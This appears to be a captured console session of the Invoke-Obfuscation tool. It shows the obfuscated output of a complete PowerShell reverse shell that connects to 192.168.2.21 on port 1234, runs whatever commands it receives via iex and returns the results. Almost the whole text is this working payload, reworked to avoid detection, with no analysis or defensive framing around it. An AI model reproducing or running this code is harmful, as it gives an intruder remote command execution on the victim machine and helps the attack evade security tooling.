 Invoke-Obfuscation\AST\All> 1
Executed:
CLI: AST\All\1
FULL: Out-ObfuscatedAst -ScriptBlock $ScriptBlock
Result:
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient('192.168.2.21',1234));Set-Variable -Name stream -Value ($client.GetStrea
m());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes, 0, $bytes.Length))) -ne 0){;Set-Variable -Name data -
Value ((New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i));Set-Variable -Name sendback -Value (iex $data 2>&1 | Out-String )
;Set-Variable -Name sendback2 -Value ($sendback + 'PS ' + (pwd).Path + '> ');Set-Variable -Name sendbyte -Value (([text.encoding]::ASCII).GetBytes
($sendback2));$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()